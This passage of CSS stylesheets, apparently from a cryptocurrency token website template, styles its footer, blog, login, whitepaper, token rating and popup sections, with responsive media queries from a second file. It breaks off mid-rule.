.v_blue_light .social_icon li a:hover {
	color: #ff69c9;
}
.v_blue_light .bottom_footer {
	background-color: #071890;
}
.v_royal_blue .social_icon li a i {
	background-color: #193dc0;
}
.v_royal_blue .social_icon li a{
	color: #ffffff;
}
.v_royal_blue .social_icon li a:hover {
	color: #ff69c9;
}
.v_royal_blue .bottom_footer {
	background-color: #193dc0;
}
.v_light_purple .social_icon li a {
	color: #6000b5;
}
.v_cyan_blue .social_icon li a {
	color: #fff;
}


/*===================================*
13. END FOOTER SECTION
*===================================*/

/*===================================*
14. ABOUT US PAGE
*===================================*/
.section_breadcrumb {
	padding: 200px 0 100px;
}
.breadcrumb li a, 
.breadcrumb li span {
	color: #ffffff;
	text-transform: capitalize;
}
.breadcrumb li a:hover {
	color: #ff69c9;
}
.breadcrumb li::before {
	color: #ffffff;
	content: "/";
	margin: 5px;
}
.breadcrumb li:first-child:before {
	content: normal;
}
.counter_wrap.overlay::before {
	background-color: rgba(89, 87, 205, 0.9);
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.counter_bg {
	background-image:url('../images/counter_bg.jpg');
}
.box_counter i, 
.box_counter .counter, 
.box_counter p {
	color: #ffffff;
}
.box_counter i {
	font-size: 60px;
}
.box_counter .counter {
	font-size:40px;
	font-weight: 600;
	margin-top:20px;
}
.box_counter p {
	margin:0;
}
.testimonial_wrap {
	background-color: #f7f7f7;
	display: inline-block;
	padding: 20px;
	width: 100%;
}
.testimonial_wrap img {
	float: left;
	height: 146px;
	margin-right: 20px;
	max-width: 146px;
}
.rounded_img img {
	border-radius: 100%;
}
.testimonial_wrap h5 {
	color: #333333;
	margin: 0;
}
.testimonial_wrap span {
	color: #333333;
	font-size:14px; 
	margin-bottom:10px;
}
.testimonial_wrap p {
	font-size:14px;
	margin: 0;
	overflow: hidden;
}
.action-content h3 {
	color: #ffffff;
	font-size: 26px;
}
.action-content p {
	color: #ffffff;
}
/*===================================*
14. END ABOUT US PAGE
*===================================*/

/*===================================*
15. SERVICES PAGE
*===================================*/
.rounded_border_icon::before {
	background-color: rgba(89, 87, 205, 0.5);
	border-radius: 100%;
	bottom: 0;
	content: "";
	left: 0;
	margin: -5px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1;
}
.rounded_border_icon::after {
	background-color: rgba(89, 87, 205, 0.5);
	border-radius: 100%;
	bottom: 0;
	content: "";
	left: 0;
	margin: 0px;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.8s ease 0s;
	z-index: -1;
}
.box_wrap:hover .rounded_border_icon::after { 
	margin: -20px;
	opacity: 0;
}
.rounded_border_icon {
	border-radius: 100%;
	display: inline-block;
	padding: 15px;
	position: relative;
}
.video.play_btn {
	background-color: #5957cd;
	border: 4px solid #ffffff;
	border-radius: 100%;
	height: 74px;
	left: 50%;
	padding: 22px 0 22px 5px;
	position: absolute;
	top: 50%;
	-moz-transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	vertical-align: middle;
	width: 74px;
}
.play_btn::before {
	 -webkit-animation: rounded 2.5s infinite ;
	-moz-animation: rounded 2.5s infinite ;
	-o-animation: rounded 2.5s infinite ;
	-ms-transition:rounded 2.5s infinite ;
	animation: rounded 2.5s infinite ;
	border: 2px solid #ffffff;
	border-radius: 100%;
	bottom: -10px;
	content: "";
	display: block;
	left: -10px;
	opacity: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	z-index:-1;
}
.play_btn::before {
	animation-delay: 0.8s
}
@keyframes rounded {
0%
{
	opacity:0;
	-moz-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
50%
{
	opacity:1;
}
100%
{
	opacity:0;
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}
}

.play_icon {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
	border-style: solid;
	border-width: 10px 0 10px 15px;
	display: block;
	height: 0;
	margin: 0 auto;
	width: 0;
}
/*===================================*
15. END SERVICES PAGE
*===================================*/

/*===================================*
16. PRICING PAGE
*===================================*/
.pricing_box {
	box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
}
.pr_title h3, 
.pr_title span {
	color: #ffffff;
}
.pr_title h3 {
	font-size: 26px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0;
}
.pr_title > h3 {
	background-color: rgba(0, 0, 0, 0.3);
	padding: 25px;
}
.price_tage {
	padding: 25px;
}
.pr_content li {
	padding: 10px;
	line-height: normal;
}
.pr_footer {
	padding: 10px 10px 30px;
}
/*===================================*
16. END PRICING PAGE
*===================================*/

/*===================================*
17. START 404 PAGE
*===================================*/
.not_found {
	margin: 0 auto;
	max-width: 450px;
}
.not_found h3 {
	font-size: 24px;
	font-weight: 600;
	margin-bottom: 20px;
	text-transform: uppercase;
}
/*===================================*
17. END 404 PAGE
*===================================*/

/*===================================*
18. BLOG SECTION
*====================================*/
.blog_content {
	background-color: #ffffff;
	border-radius: 0 0 10px 10px;
	display: inline-block;
	width: 100%;
}
.blog_text {
	padding: 15px;
}
.blog_title {
	font-weight: 600;
}
.blog_title a {
	color: #444444;
}
.blog_text a {
	font-weight: 600;
	line-height: normal;
}
.blog_title a:hover,
.blog_meta a:hover,
.blog_meta a:hover i,
.blog_content_detail .blog_meta a:hover,
.blog_content_detail .blog_meta a:hover span,
.blog_content_detail .blog_meta a:hover i,
.widget-post-content h6 a:hover {
	color: #ff69c9;
}
.blog_item {
	border: 1px solid rgba(0, 0, 0, 0);
	border-radius: 10px;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
	margin-top: 20px;
}
.blog_meta li {
	display: inline-block;
	padding-right: 15px;
}
.blog_meta li:last-child {
	padding: 0;
	float:right;
}
.blog_content p {
	height: 85px;
	margin: 0 0 10px;
	overflow: hidden;
}
.blog_meta a {
	color: #444444;
}
.blog_meta li a i {
	color: #5957cd;
	font-size: 18px;
	vertical-align: middle;
	transition: all 0.5s ease 0s;
}
.blog_img {
	border-radius: 10px 10px 0 0;
	overflow: hidden;
}
.blog_img img {
	zoom: 1;
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transform: scale(1);
	transform: scale(1); /* Standard Property */
	transition: all 0.5s ease 0s;
	width:100%;
}
.blog_item:hover img {
	zoom: 1.1;
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1); /* Standard Property */
}
.blog_meta {
	background-color: #f1f1f1;
	border-radius: 0 0 10px 10px;
	display: block;
	padding: 10px 15px;
	width: 100%;
}
.owl-theme .owl-dots .owl-dot span {
	background-color: #5957cd;
	height: 13px;
	margin: 3px;
	width: 13px;
}
.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #5957cd;
}
.owl-theme .owl-dots .owl-dot.active span {
	background-color: transparent;
	border:2px solid #5957cd;
}
.owl-theme .owl-nav.disabled + .owl-dots {
	margin-top: 30px;
}

.v_blue_pro .blog_content {
	background-color: #5957cd;
}
.v_blue_pro .blog_item {
	border-color: #4241b8;
	box-shadow: none;
}
.v_blue_pro .blog_meta {
	background-color: #4a49bf;
}
.v_blue_pro .blog_title a, 
.v_blue_pro .blog_text p, 
.v_blue_pro .blog_text a,
.v_blue_pro .blog_meta a,
.v_blue_pro .blog_meta a i,
.v_dark .blog_title a, 
.v_dark .blog_text p, 
.v_dark .blog_meta a {
	color: #ffffff;
}
.v_blue_pro .blog_title a:hover,  
.v_blue_pro .blog_text a:hover,
.v_blue_pro .blog_meta a:hover,
.v_blue_pro .blog_meta a:hover i,
.v_dark .blog_title a:hover,  
.v_dark .blog_text a:hover,
.v_dark .blog_meta a:hover,
.v_dark .blog_meta a:hover i {
	color: #ff69c9;
}
.v_dark .blog_item {
	border-color: #fff;
}
.v_dark .blog_meta {
	background-color: #121833;
}
.v_dark .blog_content {
	background-color: #0c0e27;
}
.v_dark .blog_text > a,
.v_dark .blog_meta a i {
	color: #ffcc67;
}
.v_dark .owl-theme .owl-dots .owl-dot span,
.v_dark .owl-theme .owl-dots .owl-dot.active span, 
.v_dark .owl-theme .owl-dots .owl-dot:hover span,
.v_blue_pro .owl-theme .owl-dots .owl-dot span,
.v_blue_pro .owl-theme .owl-dots .owl-dot.active span, 
.v_blue_pro .owl-theme .owl-dots .owl-dot:hover span {
	background-color: #fff;
}
.v_dark .owl-theme .owl-dots .owl-dot.active span,
.v_blue_pro .owl-theme .owl-dots .owl-dot.active span {
	background-color: transparent;
	border-color:#fff;
}
/*===================================*
18. END BLOG SECTION
*====================================*/

/*===================================*
19. LOGIN PAGE
*====================================*/
.authorize_box {
	background-color:#fff;
	border-radius: 10px;
	box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1);
	margin: 0 auto;
	max-width: 495px;
	padding: 45px 50px;
}
.authorize_box .form-group {
	margin-bottom: 30px;
}
.forgot_pass {
	color: #7a7a7a;
}
.authorize_form .form-group:last-child {
	margin: 0;
}
.checkbox_field input {
	display: none;
	width: auto;
}
.checkbox_field label {
	padding-left: 20px;
	cursor: pointer;
	margin: 0;
	position: relative;
}
.checkbox_field label::before {
	content: "\f372";
	font-family: ionicons;
	font-size: 18px;
	left: 0;
	line-height: normal;
	position: absolute;
	top: 5px;
}
.checkbox_field input:checked + label::before {
	content: "\f373";
}
/*===================================*
19. END LOGIN PAGE
*====================================*/

/*===================================*
20. SIDEBAR SECTION 
*====================================*/
.form_search {
	position: relative;
}
.form_search input {
	border: 1px solid #7a7a7a;
	border-radius: 40px;
	padding-right: 45px;
}
.form_search input::-webkit-input-placeholder {
	opacity: 1;
}
.form_search input:-moz-placeholder {
	opacity: 1;
}
.form_search input::-moz-placeholder {
	opacity: 1;
}
.form_search input:-ms-input-placeholder {
	opacity: 1;
}
.form_search button {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-radius: 0;
	color: #7a7a7a;
	font-size: 30px;
	padding: 0;
	position: absolute;
	right: 20px;
	top: 10px;
}
.widget {
	margin-bottom: 40px;
}
.widget:last-child {
	margin:0;
}
.widget_title {
	color: #444444;
	font-size: 22px;
	padding-bottom: 10px;
}
.widget_category li,
.widget_archive li {
	margin-bottom: 5px;
}
.widget_category li a,
.widget_archive li a {
	color: #7a7a7a;
	display: block;
	padding-left: 15px;
	position: relative;
}
.widget_category li a:hover,
.widget_archive li a:hover {
	color:#ff69c9;
}
.widget_category li a::before,
.widget_archive li a:before {
	content: "\f3d3";
	font-family: ionicons;
	left: 0;
	position: absolute;
	top: 0;
}
.widget-post-thumb {
	float: left;
}
.widget-post-thumb img {
	max-width: 100px;
}
.widget-post-content h6 {
	font-weight: 600;
	line-height: normal;
	margin-top: -5px;
}
.widget-post-content h6 a {
	color: #444444;
}
.widget-post-content {
	overflow: hidden;
	padding-left: 10px;
}
.widget-post {
	border-bottom: 1px solid #7a7a7a;
	display: inline-block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	width: 100%;
}
.widget-post:last-child {
	margin: 0;
}
.widget-date i {
	font-size: 18px;
	vertical-align: middle;
}
.widget-date {
	line-height: normal;
}
.tags li {
	display:inline-block;
}
.tags li a {
	border: 1px solid #7a7a7a;
	border-radius: 40px;
	color: #7a7a7a;
	display: block;
	margin-top: 10px;
	padding: 4px 18px;
	text-transform: capitalize;
}
.tags li a:hover {
	border-color:#ff69c9;
	color:#ff69c9;
}
.widget_archive li a span,
.widget_category li a span {
	float: right;
}
/*===================================*
20. END SIDEBAR SECTION 
*====================================*/

/*===================================*
21. POST DETAIL SECTION 
*====================================*/
.post-details article {
	border-bottom: 1px solid #7a7a7a;
	margin-bottom: 50px;
	padding-bottom: 50px;
}
.blog_content_detail .blog_title {
	font-size: 30px;
	font-weight: bold;
	margin-bottom: 20px;
}
.blog_content_detail .blog_meta {
	background-color: rgba(0, 0, 0, 0);
	padding: 0;
}
.blog_content_detail .blog_meta a {
	color: #7a7a7a;
	font-size: 14px;
}
.blog_content_detail .blog_meta li:last-child {
	float: none;
}
.blog_content_detail .blog_meta li a i {
	color: #7a7a7a;
}
.blog_content_detail .blog_meta a span {
	color: #5957cd;
	transition: all 0.5s ease 0s;
}
.post_content p {
	margin-bottom: 10px;
}
.action_block {
	margin-top:20px;
}
.action_block a, .action_block ul {
	display: inline-block;
	vertical-align: middle;
}
.social-share {
	margin-left: 15px;
}
.social-share li {
	float: left;
	margin-right: 5px;
}
.social-share li a {
	border: 1px solid #7a7a7a;
	border-radius: 100%;
	color: #7a7a7a;
	display: block;
	font-size: 18px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	width: 30px;
}
.social-share li a:hover {
	background-color: #5957cd;
	border-color: #5957cd;
	color: #ffffff;
}
.pagination li {
	margin-right: 5px;
}
.pagination li a {
	background-color: #eeeeee;
	border-radius: 5px;
	color: #7a7a7a;
	display: block;
	font-size: 18px;
	font-weight: 500;
	line-height: normal;
	padding: 7px 20px;
	text-transform: uppercase;
}
.pagination li.active a,
.pagination li a:hover {
	background-color: #5957cd;
	color: #fff;
}
.comment_info {
	border-bottom: 1px solid #cdcdcd;
	margin-bottom: 25px;
	padding-bottom: 25px;
}
.comment_list {
	margin-bottom: 50px;
}
.comment_info:last-child {
	margin-bottom: 0px;
}
.comment_reply {
	background-color: #f7f7f7;
	margin-left: 50px;
	margin-top: 25px;
	padding: 20px;
}
.comment-area {
	margin-top: 30px;
}
.comment-title {
	margin-bottom: 30px;
}
.comment-title h6 {
	color: #000000;
	font-weight: 600;
	text-transform: uppercase;
}
.user_img img {
	border: 5px solid #e2dede;
	border-radius: 100%;
	height: 92px;
	max-width: 92px;
}
.comment_content {
	padding-left: 20px;
}
.meta_data a {
	color: #444444;
	font-weight: bold;
}
.comment-time {
	font-size: 14px;
	line-height: normal;
	margin-bottom: 8px;
}
.comment-reply {
	color: #444444;
}
.comment-reply i {
	font-size: 26px;
	margin-right: 5px;
	vertical-align: middle;
}
.comment_content p {
	margin: 0;
}
.comment_form .form-group {
	margin-bottom: 30px;
}
/*===================================*
21. END POST DETAIL SECTION 
*====================================*/

/*===================================*
22. CONTACT PAGE
*====================================*/
.map iframe {
	border: 0;
	display: block;
}
/*===================================*
22. END CONTACT PAGE
*====================================*/

/*===================================*
23. DIGITAL NETWORK SECTION
*====================================*/
.list_icon {
    background-color: #5957cd;
    border-radius: 100%;
    display: inline-block;
    height: 50px;
    line-height: 53px;
    text-align: center;
    vertical-align: middle;
    width: 50px;
}
.list_icon i {
	color: #ffffff;
	font-size: 20px;
}
.list_info_half {
	margin: 0 -10px;
}
.list_info_half li {
	float: left;
	width: 50%;
	margin-bottom: 15px;
	padding: 0 10px;
}
.list_content {
    padding-left: 5px;
    vertical-align: middle;
    width: calc(100% - 55px);
	width: -moz-calc(100% - 55px);
	width: -webkit-calc(100% - 55px);
    display: inline-block;
}
.list_content h6 {
	font-weight: 600;
}
.list_content h6,
.list_content p {
	color: #ffffff;
}
.list_content p {
	font-size: 14px;
}
.list_info li:last-child .list_content p {
	margin-bottom: 0;
}
.list_icon .fa-mobile {
	font-size: 30px;
	line-height: 50px;
}
.list_info li {
	position: relative;
}
.border_line li::before {
	background-color: #081990;
	content: "";
	height: 100%;
	left: 31px;
	position: absolute;
	top: 0;
	width: 1px;
	z-index: -1;
}
.border_line li:last-child::before {
	content: none;
}

.v_blue_light .list_icon {
	background-color: #081990;
}
.v_light_dark .list_icon {
	background-color: #121833;
}
.v_light_dark .list_content h6 {
	color: #121833;
}
.v_light_dark .list_content p {
	color: #7a7a7a;
}
/*===================================*
23. END DIGITAL NETWORK SECTION
*====================================*/

/*===================================*
24. WHITEPAPER SECTION
*====================================*/
.dl_lan {
	margin: 0 -5px;
}
.dl_lan li {
	float: left;
	padding: 0 5px;
	width: 25%;
}
.dl_lan li a {
	background-color: #071890;
	border-bottom: 2px solid #ffcc67;
	color: #ffffff;
	display: block;
	font-size: 15px;
	padding: 10px 15px;
	text-align: center;
}
.dl_lan img,
.dl_lan span {
	margin-right: 8px;
}
.dl_lan li a:hover {
	border-color: #ff69c9;
}
.wp_pattern {
	background-image: url("../images/whitepaper_pattern.png");
	background-position: center bottom;
	background-repeat: repeat-x;
	background-size: contain;
}
.doc_box {
	margin-bottom: 15px;
}
.doc_dropdown {
    z-index: 2;
}
.doc_dropdown > a,.doc_dropdown > a:hover {
	background-image: -webkit-linear-gradient(left, #6441a5 0%, #2a0845 99%);
	background-image: linear-gradient(to right, #6441a5 0%, #2a0845 99%);
    border-radius: 5px;
	color: #280e3b;
    padding: 12px 20px;
    position: relative;
    text-transform: uppercase;
	text-align: left;
    vertical-align: middle;
	z-index: 2;
}
.doc_dropdown a::before {
    background-color: #f8f8ff;
    border-radius: 5px;
    bottom: 0;
    content: "";
    left: 0;
    margin: 2px;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.5s ease 0s;
    z-index: -1;
}
.doc_dropdown .dropdown-toggle::after {
	position: absolute;
	right: 20px;
	top: 15px;
	font-size: 20px;
}
.doc_dropdown .dropdown-menu {
	background-image: -webkit-linear-gradient(left, #6441a5 0%, #2a0845 99%);
	background-image: linear-gradient(to right, #6441a5 0%, #2a0845 99%);
	border: 0;
	right: 0px;
	padding: 10px 15px;
}
.doc_dropdown .dropdown-menu li a {
	display: block;
	color: #2a0845;
	text-transform: capitalize;
}
.doc_dropdown .dropdown-menu li a:hover {
	color: #00fdfa;
}
.doc_dropdown .dropdown-menu li a i {
	float: right;
	margin-top: 6px;
}
.doc_lan {
	margin: 0 -7px;
}
.doc_lan li {
	float: left;
	padding: 0 7px;
}
.doc_lan li a {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.09);
	color: #7a7a7a;
    display: block;
    padding: 15px 15px 10px;
}
.doc_lan li a:hover,
.doc_lan li a:hover span i{
	color: #ff69c9;
}
.doc_lan li a span {
    display: block;
	margin-top: 5px;
}
.doc_lan li a span i {
	color: #280e3b;
	font-size: 24px;
	margin-left: 10px;
	vertical-align: middle;
	transition: all .5s ease;
}
.document_wrap {
	margin-bottom: 20px;
}
.document_wrap label, .document_dropdown {
    display: inline-block;
}
.document_dropdown {
	margin-left: 10px;
	position: relative;
}
.document_dropdown .divider {
	display: none;
}
.document_dropdown .arrow::before {
	color: #7a7a7a;
    right: 15px;
    top: 5px;
}
.document_dropdown #doc_select_msdd {
    border: 1px solid #7a7a7a;
    color: #7a7a7a;
	cursor: pointer;
    padding: 3px 15px;
    border-radius: 40px;
    width: 240px !important;
    display: block;
}
#doc_select_child {
	background-color: #fff;
	border-color: #7a7a7a !important;
    width: 100%;
    left: 0;
    right: 0;
   
    margin-top: 10px;
}
#doc_select_child ul li {
    list-style: none;
}
#doc_select_child ul li span {
	display: block;
	padding: 5px 10px;
	transition: all 0.3s ease-in-out;
}
#doc_select_child ul li span:hover {
    padding-left: 15px;
}
/*===================================*
24. END WHITEPAPER SECTION
*====================================*/

/*===================================*
25. TOKEN RATING SECTION
*====================================*/
.token_rtinfo {
	border-radius: 10px;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	margin-top: -80px;
	padding: 40px 15px;
}
.token_rt_value {
	padding: 0 25px;
}
.token_rt_value h3 {
	color:#0c0e27;
	font-weight: bold;
	margin: 0;
}
.token_rt_value h3 span {
	font-size: 18px;
}
.token_rt_value p {
	color:#0c0e27;
	margin: 0;
}
.border_right div[class*="col-"] {
	border-left: 1px solid #cccccc;
}
.border_right div[class*="col-"]:first-child {
	border-left: 0 none;
}
.token_rt_value.token_value_white * {
    color: #fff;
}
.review_icon {
    float: left;
    margin-right: 20px;
}
.review_icon i {
	color: #fff;
    font-size: 40px;
}
.rate_title {
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
} 
.review_info {
	overflow: hidden;
}
.review_info h6 {
	color: #fff;
	font-weight:normal;
}
.rating {
	color: #25cc9c;
	font-size: 20px;
	font-weight: bold;
}
.rating small {
	font-size: 16px;
	font-weight: normal;
}
/*===================================*
25. END TOKEN RATING SECTION
*====================================*/

/*===================================*
26. TOKEN NOTIFICATION POPUP
*====================================*/
.spop {width:100%;}
.notification_inner {
	padding-left: 10px;
	padding-right: 10px;
}
.notification_inner h3 {
	font-size:18px;
	margin-bottom:10px;
}
.notification_inner h3,
.notification_inner p {
	color:#fff;
}
.spop .spop-close {
    right: 6px;
    top: 10px;
}
.notification_inner img {
    border-radius: 100%;
    display: inline-block;
    height: 20px;
    width: 20px;
}
/*===================================*
26. END TOKEN NOTIFICATION POPUP
*====================================*/
</file>
<file: assets/css/responsive.css>
/* -------------------------------------------------
  min-width: 1200px
---------------------------------------------------*/
@media (min-width:1200px){
.container{
	max-width:1170px
}
.banner_image_right_big {
	min-width: 700px;
}	
}

/* -------------------------------------------------
  min-width: 991px and max-width: 1199px
---------------------------------------------------*/
@media only screen and (min-width: 991px) and (max-width: 1199px) {
.banner_text h1,
.banner_text_s2 h1 {
	font-size: 2.2rem;
}
.pr_box h6 {
	font-size: 14px;
}
.pr_box p { 
	font-size: 13px;
}
.roadmap_list p {
	font-size: 14px;
}
.banner_rounded_bg {
	height: 560px;
	min-width: 460px;
	top: -10%;
	width: 460px;
}
.dl_lan li {
	margin-top: 10px;
	width: 50%;
}
.dl_lan li:nth-child(-n+2) {
	margin-top: 0;
}
.team_wrap .team_info p {
	font-size: 12px;
}
.team_wrap .social_team a {
	font-size: 16px;
	padding: 0 3px;
}
}
/* -------------------------------------------------
  min-width: 991px and max-width: 1199px
---------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
.border_right .col-md-4:nth-child(4) {
	border: 0 none;
}
.half-info li {
    float: none;
    width: 100%;
}
}
/* -------------------------------------------------
  max-width: 1600px
---------------------------------------------------*/
@media only screen and (max-width: 1600px) {
.banner_rounded_shape::before,
.banner_rounded_shape::after  {
	height: 927px;
	width: 1119px;
}
}
/* -------------------------------------------------
  max-width: 1440px
---------------------------------------------------*/
@media only screen and (max-width: 1440px) {
header {
	padding: 25px 0;
}
.navbar-expand-lg .navbar-nav > li {
	padding: 0 10px;
}
.navbar-expand-lg .nav_btn > li {
	padding: 0;
}
header .navbar-nav a {
	font-size: 15px;
}
.banner_image_right {
	min-width: 600px;
}
.banner_image_left {
	left: -7%;
	min-width: 600px;
}
.mobile_shape {
	background-size: 40% auto;
}
.banner_rouded_bg {
	border-radius: 0 0 250px;
}
.banner_rounded_shape::before,
.banner_rounded_shape::after {
	width: 65%;
	height: 100%;
}

}
/* -------------------------------------------------
  max-width: 1199px
---------------------------------------------------*/
@media only screen and (max-width: 1199px) {
section,
.top_footer {
	padding: 80px 0;
}
section.small_pb {
	padding-bottom: 40px;
}
section.small_pt {
	padding-top: 40px;
}
.res_lg_mb_20 {
	margin-bottom: 20px;	
}
.res_lg_mb_30 {
	margin-bottom: 30px;	
}
.res_lg_mb_40 {
	margin-bottom: 40px;	
}
.res_lg_mb_50 {
	margin-bottom: 50px;	
}
.res_lg_mt_20 {
	margin-top: 20px;	
}
.res_lg_mt_30 {
	margin-top: 30px;	
}
.res_lg_mt_40 {
	margin-top: 40px;	
}
.res_lg_mt_50 {
	margin-top: 50px;	
}
.text_lg_center {
	text-align: center;
}
.large_divider {
	height: 80px;
}
.small_divider {
	height: 40px;
}
.navbar-brand img {
	max-width: 170px;
}
.nav_btn li {
	margin-left: 0px;
}
.navbar-expand-lg .navbar-nav > li {
	padding: 0 5px;
}
.navbar-expand-lg .navbar-nav .nav-link {
	font-size: 13px;
}
.navbar-expand-lg .navbar-nav.nav_btn > li {
	margin-left: 0px;
}
.navbar-expand-lg .navbar-nav.nav_btn a.btn {
	padding: 10px 20px;
}
.navbar-expand-lg .navbar-nav.nav_btn a {
	font-size: 14px;
	padding: 0px;
}
.section_banner.banner_shape {
	padding-bottom: 160px;
}
.banner_rouded_bg {
	border-radius: 0 0 200px;
}
.banner_image_right {
	min-width: 100%;
}
.banner_rounded_shape::before,
.banner_rounded_shape::after {
	width: 75%;
}
.banner_section_s2 {
	padding-bottom: 100px;
	padding-top: 120px;
}
.about_section {
	padding: 30px 20px 30px 60px;
}
.about_img img {
	margin-left: 25px;
}
.about_shape::before {
	border-radius: 0 100px 100px 0;
	right: 0;
}
.about_img_shape::before {
	border-radius: 100px 0 0 100px;
	margin-left: 0;
}
.tk_counter_inner {
	padding: 15px;
}
.mobileapp .btn {
	padding: 0 15px;
}
.mobileapp .btn span {
	margin-left: -10px;
}
.contact_box {
	padding: 30px;
}
.sidebar_block {
	padding-left: 0;
}
.action-content h3 {
	font-size: 24px;
}
.post-details article {
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.tags li a {
	font-size: 14px;
	padding: 4px 12px;
}
.tab_content .nav-item {
	padding: 0 5px;
}
.tab-link {
	font-size: 14px;
	padding: 8px 10px;
}
.token_rt_value {
	padding: 15px;
}
.token_rtinfo {
	margin-top: -50px;
	padding: 10px;
}
.token_detail {
	padding-left: 0;
}
.tk_counter_inner {
	padding: 0;
}
.token_detail li,
.token_info_table .table td {
	padding: 10px;
}
.doc_list li a {
	font-size: 15px;
	padding: 15px;
}
.list_none.doc_list span i {
	font-size: 18px;
}
.doc_list {
	margin: 10px -10px 0;
}
.doc_list li {
	margin-top: 20px;
	width: 33.33%;
}
.banner_image_right_big {
    min-width: 500px;
}
.token_sale_box {
	padding: 10px 5px 5px;
}
.token_sale_box h5,
 .token_sale_box_white h5 {
    font-size: 16px;
}
.chart_text h4 {
    font-size: 20px;
    line-height: 26px;
}
.chart_text {
	padding: 0 40px;
}
.chart_canvas {
    margin-right: 20px;
    max-width: 250px;
}
.chart_legend {
	border-width: 3px;
	height: 25px;
	width: 25px;
}
.doc_dropdown > a,
.doc_dropdown > a:hover {
	font-size: 14px;
	padding: 10px 15px
}
.newslattter_section {
    padding: 30px 20px;
}
.progress_col {
    width: 38%;
}
.banner_token {
    padding: 20px 10px;
}
.team_box_s3 {
    padding: 20px 10px;
}
.team_info p {
    font-size: 14px;
}
.mfp-close-btn-in .mfp-close {
    right: 0;
    top: -5px;
    background: transparent;
}
.contact_box_s3 {
    padding: 15px;
}
.footer_title_s2 {
	font-size: 16px;
}
.token_gradiant::before,
.token_gradiant::after {
    height: 550px;
    width: 550px;
}
.banner_vr_social li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0;
}

}
/* -------------------------------------------------
  min-width: 991px
---------------------------------------------------*/
@media only screen and (min-width: 991px) {
.navbar-expand-lg .navbar-nav li:hover > .dropdown-menu {
	display: block;
}
.navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-menu {
	display: none;
	left: 100%;
	top: 0;
}
.navbar-nav .dropdown-menu {
	display: none;
}
.navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a {
	background-color: #3231a8;
}
.navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-toggler {
	padding-right: 35px;
}
.dropdown-menu .dropdown-toggler::after {
	position: absolute;
	right: 10px;
	top: 10px;
}
.v_blue .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a,
.v_navy_blue .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a {
	background-color: #020a5d;
}
.v_dark .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a,
.v_light_dark .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a {
	background-color: #161d3e;
}
.v_blue_light .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a,
.v_royal_blue .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a {
	background-color: #1431b0;
}
.v_light_purple .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a {
	background-color: #5A2CA0;
}
.v_cyan_blue .navbar-expand-lg .navbar-nav .dropdown-menu li:hover > a {
	background-color: #224996;
}
}
/* -------------------------------------------------
  max-width: 991px
---------------------------------------------------*/
@media only screen and (max-width: 991px) {
.h1, h1 {
	font-size: 2rem;
}
.h3, h3 {
	font-size: 1.5rem;
}
p,
.footer_title{
	margin-bottom:20px;
}
.res_md_mb_20 {
	margin-bottom: 20px;	
}
.res_md_mb_30 {
	margin-bottom: 30px;	
}
.res_md_mb_40 {
	margin-bottom: 40px;	
}
.res_md_mb_50 {
	margin-bottom: 50px;	
}
.res_md_mt_20 {
	margin-top: 20px;	
}
.res_md_mt_30 {
	margin-top: 30px;	
}
.res_md_mt_40 {
	margin-top: 40px;	
}
.res_md_mt_50 {
	margin-top: 50px;	
}
.res_md_pr_15 {
	padding-right:15px !important;
}
.res_md_pl_15 {
	padding-left:15px !important;
}
.text_md_center {
	text-align: center;
}
.d_md_none {
	display: none;
}
.text_md_center.title_border h4::before {
	margin: 0 auto;
}
header.fixed-top {
	position: absolute;
}
.navbar-brand img {
	max-width: 100%;
}
.navbar-toggler {
	border: 0 none;
	font-size: 24px;
}
.navbar-nav {
	-webkit-animation-name: none;
	animation-name: none;
	border-right: 1px solid rgba(255,255,255,0.6);
	float: left;
	text-align: center;
	width: 50%;
}
.navbar-nav:last-child {
	border:0;
}
.navbar-expand-lg .navbar-nav > li {
	-webkit-animation-name: none;
	animation-name: none;
	padding: 0;
}
.navbar-expand-lg .navbar-nav.nav_btn > li {
	padding-bottom: 10px;
}
.navbar-nav .dropdown-menu {
	border: 0 none;
	text-align: center;
}
.navbar-nav .dropdown-menu .dropdown-menu {
	background-color: rgba(0, 0, 0, 0.3);
}
.navbar-expand-lg .navbar-nav > li > .nav-link.active::before {
	bottom: 0;
}
.navbar-expand-lg .navbar-nav .nav-link {
	display:inline-block;
	padding: 5px 0;
	text-align: center;
}
header {
	height: auto;
	padding: 10px 0;
}
header.nav-fixed {
	height: auto;
}
.nav_btn li {
